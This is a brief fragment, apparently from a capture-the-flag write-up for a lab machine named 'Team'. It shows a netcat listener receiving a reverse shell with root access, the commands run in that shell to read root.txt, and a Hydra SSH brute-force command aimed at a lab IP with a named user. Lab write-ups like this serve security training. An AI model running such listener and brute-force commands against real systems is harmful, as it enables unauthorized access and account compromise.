 ❯❯❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.219.174] from (UNKNOWN) [10.10.249.32] 57512
bash: cannot set terminal process group (1476): Inappropriate ioctl for device
bash: no job control in this shell
root@TEAM:~# whoami
whoami
root
root@TEAM:~# ls
ls
root.txt
root@TEAM:~# cat root.txt
cat root.txt
root@TEAM:~# exit
Team
//DO NOT TRY THIS----------
P41ntP4rr0t
Hydra tool
hydra -l P41ntP4rr0t -p admin 10.10.187.244 -t 4 ssh